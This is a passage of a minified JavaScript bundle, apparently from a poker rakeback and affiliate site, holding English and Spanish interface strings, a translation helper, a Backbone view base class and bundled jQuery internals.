sent","withdrawal-method":"Wallet","currency-withdrawn":"Currency","currency-amount":"Amount (€)","conversion-applied":"Conversion",status:"Status",type_withdraw:"Withdraw",type_purchase:"Order",type_rake_earnings:"Rakeback",type_affiliate_earnings:"Affiliates",pending:"Pending",accepted:"Accepted",rejected:"Rejected",date:"Date",referal_friend:"Referal friend",affiliate:"Affiliate",affiliate_vip:"Affiliate VIP",sales:"Sales",room:"Room",actions:"Actions","user-room-credentials-created":"User credentials added","user-credentials-already-exist":"Credentials already exist",rake:"Rake","no-file-selected-error":"No file selected",amount:"amount",euro:"Euro",dollar:"Dollar",pound:"Pound",turkish_lira:"Turkish Lira","credentials-removed":"Credentials removed","product-added-to-cart":"Added to cart","user-have-to-log-to-buy":"You must log in to buy","product-already-in-cart":"Already in cart","title-confirmation-payment":"Confirm payment","confirmation-payment":"Order placed",confirm:"Confirm",cancel:"Cancel","billing-data":"Billing data","number-of-items":"Units",state:"State","base-price-amount":"Total","created-at":"Created","ordered-at":"Ordered",details:"Details","fill-out-country-field":"Fill out country field",products:"Products",revenue:"Revenue",month:"Month",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Jan",Feb:"Feb",Mar:"Mar",Apr:"Apr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Aug",Sep:"Sep",Oct:"Oct",Nov:"Nov",GB:"United Kingdom",ES:"Spain",intl:"International","no-items-match-your-search":"No items match your search","invitaion-email-sent":"Invitation sent",of:"of",Displaying:"Displaying","download-file-confirmation":"Do you want to download the next hand?","email-not-found":"Wrong email","activate-account":"Activate your account before you login","resend-confirmation-email":"Send confirmation email",affiliate_verified:"Verified",affiliate_not_verified:"Pending",origin:"Source",requestRejected:"Request rejected",errorOccurred:"An error has occurred",reject:"Reject"},ge={promotion:"promoción",content:"contenido",successful:{register:"Registro completado. Comprueba tu correo para confirmar tu correo electrónico."},email:{sent:"Te hemos enviado un correo electrónico con las instrucciones necesarias para restablecer tu contraseña."},errors:{detected:"Lo siento, parece que se han detectado algunos errores, por favor inténtalo de nuevo.",user:{use:"El nombre de usuario ya está en uso"},email:{use:"El email ya está en uso"},invalid:{credentials:"Credenciales inválidas, por favor inténtalo de nuevo.",email:"Correo electrónico inválido",ranges:"Rangos inválidos",contact:"Si desea ser contactado debe introducir un prefijo, número de teléfono y al menos un método de contacto"},notFound:{image:"Image not uploaded"},generic:"Internal server error."},ok:{gotit:"Entendido!"},name:"Nombre",webSection:{webSection:"Sección web",habpoker:"habpoker",habbets:"habbets",habcasino:"habbcasino",habstore:"habstore",none:""},game:{room:{web:"web",room:"sala"}},user:{fullname:"nombre completo",username:"nickname",affiliateName:"afiliado",roomNickname:"Nombre en la sala",roomEmail:"Email en la sala",roles:"roles",role:{ROLE_USER:"usuario",ROLE_SUPERADMIN:"superadmin",ROLE_SUPPORT:"soporte",ROLE_ADMIN:"administrador",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin solo lectura"}},datatable:{actions:"acciones",status:"estado"},empty:"vacío",group:{"number-of-users":"number of users"},product:{image:"imagen",publicIdentifier:"id",title:"título",status:{status:"estado",enabled:"activo",disabled:"deshabilitado"}},category:{category:"categoría",subcategory:"subcategoría"},type:"tipo",cookie:{message:"Esta página web emplea cookies para enriquecer su experiencia de uso",dismiss:"De acuerdo",link:"Leer más"},"upload-images":"subir imagenes","add-more-images":"añadir más imágenes","new-variation":"nueva variación","analyzing-data":"analizando datos...","total-habcoins":"Habcoins totales","generated-rake":"Rake generado",from:"desde",to:"hasta","no-more-rakes-to-load":"No hay más rakes que mostrar",multiplier:"Multiplicador",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"dirección","rakeback-ranges-of":"Rakebacks para","applied-formula":"Formula","rake-multiplier":"Multiplicador de rake","number-of-refered-users":"número de usuarios referidos","rake-habcoins":"Habcoins en rakes",copied:"copiado al portapapeles",error:"error","invitation-sent":"Invitación enviada","withdrawal-method":"Monedero","currency-withdrawn":"Moneda","currency-amount":"Cantidad (€)","conversion-applied":"Conversión",status:"Estado",type_withdraw:"Retirada",type_purchase:"Compra",type_rake_earnings:"Rakeback",type_affiliate_earnings:"Afiliados",type_correction:"Corrección",pending:"Pendiente",accepted:"Aceptada",rejected:"Rechazada",date:"Fecha",referal_friend:"Referal Friend",affiliate:"Afiliado Habwin",affiliate_vip:"Afiliado Externo",sales:"Sales",room:"Sala",actions:"Acciones","user-room-credentials-created":"Credenciales de usuario añadidas","user-credentials-already-exist":"Las credenciales ya existen",rake:"Rake","no-file-selected-error":"Seleccione un fichero",amount:"Cantidad",euro:"Euro",dollar:"Dolar",pound:"Libra",turkish_lira:"Lira Turca","credentials-removed":"Credenciales eliminadas","product-added-to-cart":"Añadido al carrito","user-have-to-log-to-buy":"Debe de iniciar sesión para poder comprar","product-already-in-cart":"Ya se encuentra en el carrito","title-confirmation-payment":"¿Desea confirmar el pedido?","confirmation-payment":"Pedido realizado",confirm:"Confirmar",cancel:"Cancelar","billing-data":"Dirección de envío","number-of-items":"Unidades",state:"Estado","base-price-amount":"Precio total","created-at":"Creado","ordered-at":"Pedido",details:"Detalles",paid:"Pagado",processed:"Procesado","fill-out-country-field":"Indique el país en el que se encuentra",products:"Products",revenue:"Ganancias",month:"Mes",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Ene",Feb:"Feb",Mar:"Mar",Apr:"Abr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Ago",Sep:"Sep",Oct:"Oct",Nov:"Nov",Dec:"Dic",GB:"Reino Unido",ES:"España",intl:"Internacional","no-items-match-your-search":"No hay resultados","invitaion-email-sent":"Invitación enviada",of:"de",Displaying:"Mostrando","download-file-confirmation":"Desea descargar la siguiente mano?","email-not-found":"El email proporcionado no corresponse a ningún usuario","activate-account":"Active su cuenta para poder hacer login","resend-confirmation-email":"Enviar correo de confirmación",affiliate_verified:"Verificadas",affiliate_not_verified:"Pendientes",origin:"Origen",requestRejected:"Solicitud rechazada",errorOccurred:"Ha ocurrido un error",reject:"Rechazar"};class ve{static currentLanguage(){return G.language}static currentLanguageCode(){return this.isCurrentLanguageEnglish()?"en_US":this.isCurrentLanguageSpanish()?"es_ES":""}static currentLanguageShortCode(){return this.isCurrentLanguageEnglish()?"en":this.isCurrentLanguageSpanish()?"es":""}static isCurrentLanguageSpanish(){return this.currentLanguage().includes("es")}static isCurrentLanguageEnglish(){return this.currentLanguage().includes("en")}static trans(e){return G.t(e)}init(){G.use(pe).init({debug:!1,detection:{order:["htmlTag"]},caches:[],resources:{en:{translation:me},en_ES:{translation:me},en_GB:{translation:me},es:{translation:ge},es_ES:{translation:ge},es_GB:{translation:ge}}})}}},function(e,t,n){var o;void 0===(o=function(){"use strict";return window.document}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){"use strict";(function(e){n.d(t,"e",(function(){return o})),n.d(t,"p",(function(){return r})),n.d(t,"a",(function(){return s})),n.d(t,"c",(function(){return i})),n.d(t,"d",(function(){return a})),n.d(t,"o",(function(){return u})),n.d(t,"q",(function(){return c})),n.d(t,"t",(function(){return l})),n.d(t,"i",(function(){return d})),n.d(t,"r",(function(){return h})),n.d(t,"s",(function(){return f})),n.d(t,"k",(function(){return p})),n.d(t,"m",(function(){return m})),n.d(t,"j",(function(){return g})),n.d(t,"l",(function(){return v})),n.d(t,"g",(function(){return b})),n.d(t,"f",(function(){return y})),n.d(t,"h",(function(){return k})),n.d(t,"n",(function(){return x})),n.d(t,"b",(function(){return w}));var o="1.13.1",r="object"==typeof self&&self.self===self&&self||"object"==typeof e&&e.global===e&&e||Function("return this")()||{},s=Array.prototype,i=Object.prototype,a="undefined"!=typeof Symbol?Symbol.prototype:null,u=s.push,c=s.slice,l=i.toString,d=i.hasOwnProperty,h="undefined"!=typeof ArrayBuffer,f="undefined"!=typeof DataView,p=Array.isArray,m=Object.keys,g=Object.create,v=h&&ArrayBuffer.isView,b=isNaN,y=isFinite,k=!{toString:null}.propertyIsEnumerable("toString"),x=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],w=Math.pow(2,53)-1}).call(this,n(32))},function(e,t,n){var o,r;o=[n(80)],void 0===(r=function(){}.apply(t,o))||(e.exports=r)},,function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var o=n(26),r=n(124),s=n(3);window.jQuery=window.$=window.themeJquery,r.$=window.themeJquery;const i=r.noConflict(),a=i.View.extend({initialize:function(e){this.init&&this.$el.length>0?(this.$body=$("body"),this.init(e)):this.undelegateEvents()},find:function(e){return this.$el.find(e)},findBody:function(e){return this.$body.find(e)},route:function(e,t){return o.a.generate(e,t)},log(...e){console.log(...e)},attr(e){return this.$el.attr(e)},reload(){location.reload()},redirect(e){window.location.href=e},confirmation:(e,t,n,o)=>Swal.fire({title:e,text:t,icon:"warning",showCancelButton:!0,confirmButtonText:n,cancelButtonText:o,reverseButtons:!0}),confirmationOk(e,t){return Swal.fire({title:e,text:t,icon:"success",confirmButtonText:this.translate("confirm"),reverseButtons:!0})},confirmationError:(e,t)=>Swal.fire(e,t,"error"),block(e,t){KTApp.block(e,{overlayColor:"black",opacity:.4,state:"primary",message:t}),setTimeout(()=>this.unblock(e),5e3)},unblock(e){KTApp.unblock(e)},blockBody(){this.block("body")},isUserLoggedIn(){return"true"===this.findBody(".j-is-user-logged-in").attr("data-is-user-logged-in")},unblockBody(){this.unblock("body")},translate:e=>s.a.trans(e),isMobile(){return"mobile"===this.$body.find("device-info").attr("data-device")},isHabwin(){return"020ff7ef-57bb-403b-92f3-93d6471d44f4"===this.find(".j-session-app").attr("data-id")},isPartyrakeback(){return"ff65ab50-f8eb-4cc5-954d-03dc44900cba"===this.find(".j-session-app").attr("data-id")},routeFromPartyToHabwin:(e,t)=>"https://www.habwin.com"+o.a.generate(e,t)})},function(e,t,n){var o,r;o=[n(0),n(4),n(2),n(54),n(55)],void 0===(r=function(e,t,n,o){"use strict";var r,s=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,i=e.fn.init=function(i,a,u){var c,l;if(!i)return this;if(u=u||r,"string"==typeof i){if(!(c="<"===i[0]&&">"===i[i.length-1]&&i.length>=3?[null,i,null]:s.exec(i))||!c[1]&&a)return!a||a.jquery?(a||u).find(i):this.constructor(a).find(i);if(c[1]){if(a=a instanceof e?a[0]:a,e.merge(this,e.parseHTML(c[1],a&&a.nodeType?a.ownerDocument||a:t,!0)),o.test(c[1])&&e.isPlainObject(a))for(c in a)n(this[c])?this[c](a[c]):this.attr(c,a[c]);return this}return(l=t.getElementById(c[2]))&&(this[0]=l,this.length=1),this}return i.nodeType?(this[0]=i,this.length=1,this):n(i)?void 0!==u.ready?u.ready(i):i(e):e.makeArray(i,this)};return i.prototype=e.fn,r=e(t),i}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(57)],void 0===(r=function(e){"use strict";return new e}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";function o(e){return e?e.charAt(0).toUpperCase()+e.slice(1):""}n.d(t,"a",(function(){return o}))},function(e,t,n){var o;void 0===(o=function(){"use strict";return/[^\x20\t\r\n\f]+/g}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return{}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(17),n(2)],void 0===(r=function(e,t,n){"use strict";var o=function(r,s,i,a,u,c,l){var d=0,h=r.length,f=null==i;if("object"===t(i))for(d in u=!0,i)o(r,s,d,i[d],!0,c,l);else if(void 0!==a&&(u=!0,n(a)||(l=!0),f&&(l?(s.call(r,a),s=null):(f=s,s=function(t,n,o){return f.call(e(t),o)})),s))for(;d<h;d++)s(r[d],i,l?a:a.call(r[d],d,s(r[d],i)));return u?r:f?s.call(r):h?s(r[0],i):c};return o}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6),n(18),n(35),n(19),n(84),n(56),n(86),n(37),n(87),n(92),n(20),n(96),n(31),n(98),n(101),n(25),n(102),n(76),n(21),n(103),n(104),n(105),n(106),n(109),n(38),n(110),n(111),n(112),n(113),n(115),n(116)],void 0===(r=function(e){"use strict";return e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(28),n(50)],void 0===(r=function(e,t){"use strict";return function(n){return null==n?n+"":"object"==typeof n||"function"==typeof n?e[t.call(n)]||"object":typeof n}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(33),n(82),n(83),n(53),n(14),n(9),n(55),n(6)],void 0===(r=function(e,t,n,o,r,s){"use strict";var i=/^(?:parents|prev(?:Until|All))/,a={children:!0,contents:!0,next:!0,prev:!0};function u(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}return e.fn.extend({has:function(t){var n=e(t,this),o=n.length;return this.filter((function(){for(var t=0;t<o;t++)if(e.contains(this,n[t]))return!0}))},closest:function(t,n){var o,s=0,i=this.length,a=[],u="string"!=typeof t&&e(t);if(!r.test(t))for(;s<i;s++)for(o=this[s];o&&o!==n;o=o.parentNode)if(o.nodeType<11&&(u?u.index(o)>-1:1===o.nodeType&&e.find.matchesSelector(o,t))){a.push(o);break}return this.pushStack(a.length>1?e.uniqueSort(a):a)},index:function(n){return n?"string"==typeof n?t.call(e(n),this[0]):t.call(this,n.jquery?n[0]:n):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,n){return this.pushStack(e.uniqueSort(e.merge(this.get(),e(t,n))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),e.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return n(e,"parentNode")},parentsUntil:function(e,t,o){return n(e,"parentNode",o)},next:function(e){return u(e,"nextSibling")},prev:function(e){return u(e,"previousSibling")},nextAll:function(e){return n(e,"nextSibling")},prevAll:function(e){return n(e,"previousSibling")},nextUntil:function(e,t,o){return n(e,"nextSibling",o)},prevUntil:function(e,t,o){return n(e,"previousSibling",o)},siblings:function(e){return o((e.parentNode||{}).firstChild,e)},children:function(e){return o(e.firstChild)},contents:function(t){return void 0!==t.contentDocument?t.contentDocument:(s(t,"template")&&(t=t.content||t),e.merge([],t.childNodes))}},(function(t,n){e.fn[t]=function(o,r){var s=e.map(this,n,o);return"Until"!==t.slice(-5)&&(r=o),r&&"string"==typeof r&&(s=e.filter(r,s)),this.length>1&&(a[t]||e.uniqueSort(s),i.test(t)&&s.reverse()),this.pushStack(s)}})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(2),n(27),n(35)],void 0===(r=function(e,t,n){"use strict";function o(e){return e}function r(e){throw e}function s(e,n,o,r){var s;try{e&&t(s=e.promise)?s.call(e).done(n).fail(o):e&&t(s=e.then)?s.call(e,n,o):n.apply(void 0,[e].slice(r))}catch(e){o.apply(void 0,[e])}}return e.extend({Deferred:function(n){var s=[["notify","progress",e.Callbacks("memory"),e.Callbacks("memory"),2],["resolve","done",e.Callbacks("once memory"),e.Callbacks("once memory"),0,"resolved"],["reject","fail",e.Callbacks("once memory"),e.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return u.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var n=arguments;return e.Deferred((function(o){e.each(s,(function(e,r){var s=t(n[r[4]])&&n[r[4]];u[r[1]]((function(){var e=s&&s.apply(this,arguments);e&&t(e.promise)?e.promise().progress(o.notify).done(o.resolve).fail(o.reject):o[r[0]+"With"](this,s?[e]:arguments)}))})),n=null})).promise()},then:function(n,i,a){var u=0;function c(n,s,i,a){return function(){var l=this,d=arguments,h=function(){var e,h;if(!(n<u)){if((e=i.apply(l,d))===s.promise())throw new TypeError("Thenable self-resolution");h=e&&("object"==typeof e||"function"==typeof e)&&e.then,t(h)?a?h.call(e,c(u,s,o,a),c(u,s,r,a)):(u++,h.call(e,c(u,s,o,a),c(u,s,r,a),c(u,s,o,s.notifyWith))):(i!==o&&(l=void 0,d=[e]),(a||s.resolveWith)(l,d))}},f=a?h:function(){try{h()}catch(t){e.Deferred.exceptionHook&&e.Deferred.exceptionHook(t,f.stackTrace),n+1>=u&&(i!==r&&(l=void 0,d=[t]),s.rejectWith(l,d))}};n?f():(e.Deferred.getStackHook&&(f.stackTrace=e.Deferred.getStackHook()),window.setTimeout(f))}}return e.Deferred((function(e){s[0][3].add(c(0,e,t(a)?a:o,e.notifyWith)),s[1][3].add(c(0,e,t(n)?n:o)),s[2][3].add(c(0,e,t(i)?i:r))})).promise()},promise:function(t){return null!=t?e.extend(t,a):a}},u={};return e.each(s,(function(e,t){var n=t[2],o=t[5];a[t[1]]=n.add,o&&n.add((function(){i=o}),s[3-e][2].disable,s[3-e][3].disable,s[0][2].lock,s[0][3].lock),n.add(t[3].fire),u[t[0]]=function(){return u[t[0]+"With"](this===u?void 0:this,arguments),this},u[t[0]+"With"]=n.fireWith})),a.promise(u),n&&n.call(u,u),u},when:function(o){var r=arguments.length,i=r,a=Array(i),u=n.call(arguments),c=e.Deferred(),l=function(e){return function(t){a[e]=this,u[e]=arguments.length>1?n.call(arguments):t,--r||c.resolveWith(a,u)}};if(r<=1&&(s(o,c.done(l(i)).resolve,c.reject,!r),"pending"===c.state()||t(u[i]&&u[i].then)))return c.then();for(;i--;)s(u[i],l(i),c.reject);return c.promise()}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(30),n(2),n(12),n(41),n(27),n(10),n(14),n(9),n(6)],void 0===(r=function(e,t,n,o,r,s,i,a,u){"use strict";var c=/^key/,l=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,d=/^([^.]*)(?:\.(.+)|)/;function h(){return!0}function f(){return!1}function p(e,n){return e===function(){try{return t.activeElement}catch(e){}}()==("focus"===n)}function m(t,n,o,r,s,i){var a,u;if("object"==typeof n){for(u in"string"!=typeof o&&(r=r||o,o=void 0),n)m(t,u,o,r,n[u],i);return t}if(null==r&&null==s?(s=o,r=o=void 0):null==s&&("string"==typeof o?(s=r,r=void 0):(s=r,r=o,o=void 0)),!1===s)s=f;else if(!s)return t;return 1===i&&(a=s,(s=function(t){return e().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=e.guid++)),t.each((function(){e.event.add(this,n,s,r,o)}))}function g(t,n,o){o?(a.set(t,n,!1),e.event.add(t,n,{namespace:!1,handler:function(t){var r,s,u=a.get(this,n);if(1&t.isTrigger&&this[n]){if(u.length)(e.event.special[n]||{}).delegateType&&t.stopPropagation();else if(u=i.call(arguments),a.set(this,n,u),r=o(this,n),this[n](),u!==(s=a.get(this,n))||r?a.set(this,n,!1):s={},u!==s)return t.stopImmediatePropagation(),t.preventDefault(),s.value}else u.length&&(a.set(this,n,{value:e.event.trigger(e.extend(u[0],e.Event.prototype),u.slice(1),this)}),t.stopImmediatePropagation())}})):void 0===a.get(t,n)&&e.event.add(t,n,h)}return e.event={global:{},add:function(t,o,s,i,u){var c,l,h,f,p,m,g,v,b,y,k,x=a.get(t);if(x)for(s.handler&&(s=(c=s).handler,u=c.selector),u&&e.find.matchesSelector(n,u),s.guid||(s.guid=e.guid++),(f=x.events)||(f=x.events={}),(l=x.handle)||(l=x.handle=function(n){return void 0!==e&&e.event.triggered!==n.type?e.event.dispatch.apply(t,arguments):void 0}),p=(o=(o||"").match(r)||[""]).length;p--;)b=k=(h=d.exec(o[p])||[])[1],y=(h[2]||"").split(".").sort(),b&&(g=e.event.special[b]||{},b=(u?g.delegateType:g.bindType)||b,g=e.event.special[b]||{},m=e.extend({type:b,origType:k,data:i,handler:s,guid:s.guid,selector:u,needsContext:u&&e.expr.match.needsContext.test(u),namespace:y.join(".")},c),(v=f[b])||((v=f[b]=[]).delegateCount=0,g.setup&&!1!==g.setup.call(t,i,y,l)||t.addEventListener&&t.addEventListener(b,l)),g.add&&(g.add.call(t,m),m.handler.guid||(m.handler.guid=s.guid)),u?v.splice(v.delegateCount++,0,m):v.push(m),e.event.global[b]=!0)},remove:function(t,n,o,s,i){var u,c,l,h,f,p,m,g,v,b,y,k=a.hasData(t)&&a.get(t);if(k&&(h=k.events)){for(f=(n=(n||"").match(r)||[""]).length;f--;)if(v=y=(l=d.exec(n[f])||[])[1],b=(l[2]||"").split(".").sort(),v){for(m=e.event.special[v]||{},g=h[v=(s?m.delegateType:m.bindType)||v]||[],l=l[2]&&new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"),c=u=g.length;u--;)p=g[u],!i&&y!==p.origType||o&&o.guid!==p.guid||l&&!l.test(p.namespace)||s&&s!==p.selector&&("**"!==s||!p.selector)||(g.splice(u,1),p.selector&&g.delegateCount--,m.remove&&m.remove.call(t,p));c&&!g.length&&(m.teardown&&!1!==m.teardown.call(t,b,k.handle)||e.removeEvent(t,v,k.handle),delete h[v])}else for(v in h)e.event.remove(t,v+n[f],o,s,!0);e.isEmptyObject(h)&&a.remove(t,"handle events")}},dispatch:function(t){var n,o,r,s,i,u,c=e.event.fix(t),l=new Array(arguments.length),d=(a.get(this,"events")||{})[c.type]||[],h=e.event.special[c.type]||{};for(l[0]=c,n=1;n<arguments.length;n++)l[n]=arguments[n];if(c.delegateTarget=this,!h.preDispatch||!1!==h.preDispatch.call(this,c)){for(u=e.event.handlers.call(this,c,d),n=0;(s=u[n++])&&!c.isPropagationStopped();)for(c.currentTarget=s.elem,o=0;(i=s.handlers[o++])&&!c.isImmediatePropagationStopped();)c.rnamespace&&!1!==i.namespace&&!c.rnamespace.test(i.namespace)||(c.handleObj=i,c.data=i.data,void 0!==(r=((e.event.special[i.origType]||{}).handle||i.handler).apply(s.elem,l))&&!1===(c.result=r)&&(c.preventDefault(),c.stopPropagation()));return h.postDispatch&&h.postDispatch.call(this,c),c.result}},handlers:function(t,n){var o,r,s,i,a,u=[],c=n.delegateCount,l=t.target;if(c&&l.nodeType&&!("click"===t.type&&t.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==t.type||!0!==l.disabled)){for(i=[],a={},o=0;o<c;o++)void 0===a[s=(r=n[o]).selector+" "]&&(a[s]=r.needsContext?e(s,this).index(l)>-1:e.find(s,this,null,[l]).length),a[s]&&i.push(r);i.length&&u.push({elem:l,handlers:i})}return l=this,c<n.length&&u.push({elem:l,handlers:n.slice(c)}),u},addProp:function(t,n){Object.defineProperty(e.Event.prototype,t,{enumerable:!0,configurable:!0,get:o(n)?function(){if(this.originalEvent)return n(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[e.expando]?t:new e.Event(t)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return s.test(t.type)&&t.click&&u(t,"input")&&g(t,"click",h),!1},trigger:function(e){var t=this||e;return s.test(t.type)&&t.click&&u(t,"input")&&g(t,"click"),!0},_default:function(e){var t=e.target;return s.test(t.type)&&t.click&&u(t,"input")&&a.get(t,"click")||u(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},e.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},e.Event=function(t,n){if(!(this instanceof e.Event))return new e.Event(t,n);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?h:f,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,n&&e.extend(this,n),this.timeStamp=t&&t.timeStamp||Date.now(),this[e.expando]=!0},e.Event.prototype={constructor:e.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=h,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=h,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=h,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},e.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&c.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&l.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},e.event.addProp),e.each({focus:"focusin",blur:"focusout"},(function(t,n){e.event.special[t]={setup:function(){return g(this,t,p),!1},trigger:function(){return g(this,t),!0},delegateType:n}})),e.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,n){e.event.special[t]={delegateType:n,bindType:n,handle:function(t){var o,r=this,s=t.relatedTarget,i=t.handleObj;return s&&(s===r||e.contains(r,s))||(t.type=i.origType,o=i.handler.apply(this,arguments),t.type=n),o}}})),e.fn.extend({on:function(e,t,n,o){return m(this,e,t,n,o)},one:function(e,t,n,o){return m(this,e,t,n,o,1)},off:function(t,n,o){var r,s;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,e(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof t){for(s in t)this.off(s,n,t[s]);return this}return!1!==n&&"function"!=typeof n||(o=n,n=void 0),!1===o&&(o=f),this.each((function(){e.event.remove(this,t,o,n)}))}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(2),n(12),n(99),n(74),n(75),n(9),n(100),n(46),n(19),n(76)],void 0===(r=function(e,t,n,o,r,s,i){"use strict";var a=/%20/g,u=/#.*$/,c=/([?&])_=[^&]*/,l=/^(.*?):[ \t]*([^\r\n]*)$/gm,d=/^(?:GET|HEAD)$/,h=/^\/\//,f={},p={},m="*/".concat("*"),g=t.createElement("a");function v(e){return function(t,r){"string"!=typeof t&&(r=t,t="*");var s,i=0,a=t.toLowerCase().match(o)||[];if(n(r))for(;s=a[i++];)"+"===s[0]?(s=s.slice(1)||"*",(e[s]=e[s]||[]).unshift(r)):(e[s]=e[s]||[]).push(r)}}function b(t,n,o,r){var s={},i=t===p;function a(u){var c;return s[u]=!0,e.each(t[u]||[],(function(e,t){var u=t(n,o,r);return"string"!=typeof u||i||s[u]?i?!(c=u):void 0:(n.dataTypes.unshift(u),a(u),!1)})),c}return a(n.dataTypes[0])||!s["*"]&&a("*")}function y(t,n){var o,r,s=e.ajaxSettings.flatOptions||{};for(o in n)void 0!==n[o]&&((s[o]?t:r||(r={}))[o]=n[o]);return r&&e.extend(!0,t,r),t}return g.href=r.href,e.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:r.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(r.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":m,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":e.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,n){return n?y(y(t,e.ajaxSettings),n):y(e.ajaxSettings,t)},ajaxPrefilter:v(f),ajaxTransport:v(p),ajax:function(n,v){"object"==typeof n&&(v=n,n=void 0),v=v||{};var y,k,x,w,T,S,C,E,U,P,_=e.ajaxSetup({},v),q=_.context||_,A=_.context&&(q.nodeType||q.jquery)?e(q):e.event,I=e.Deferred(),j=e.Callbacks("once memory"),K=_.statusCode||{},B={},O={},L="canceled",D={readyState:0,getResponseHeader:function(e){var t;if(C){if(!w)for(w={};t=l.exec(x);)w[t[1].toLowerCase()+" "]=(w[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=w[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return C?x:null},setRequestHeader:function(e,t){return null==C&&(e=O[e.toLowerCase()]=O[e.toLowerCase()]||e,B[e]=t),this},overrideMimeType:function(e){return null==C&&(_.mimeType=e),this},statusCode:function(e){var t;if(e)if(C)D.always(e[D.status]);else for(t in e)K[t]=[K[t],e[t]];return this},abort:function(e){var t=e||L;return y&&y.abort(t),N(0,t),this}};if(I.promise(D),_.url=((n||_.url||r.href)+"").replace(h,r.protocol+"//"),_.type=v.method||v.type||_.method||_.type,_.dataTypes=(_.dataType||"*").toLowerCase().match(o)||[""],null==_.crossDomain){S=t.createElement("a");try{S.href=_.url,S.href=S.href,_.crossDomain=g.protocol+"//"+g.host!=S.protocol+"//"+S.host}catch(e){_.crossDomain=!0}}if(_.data&&_.processData&&"string"!=typeof _.data&&(_.data=e.param(_.data,_.traditional)),b(f,_,v,D),C)return D;for(U 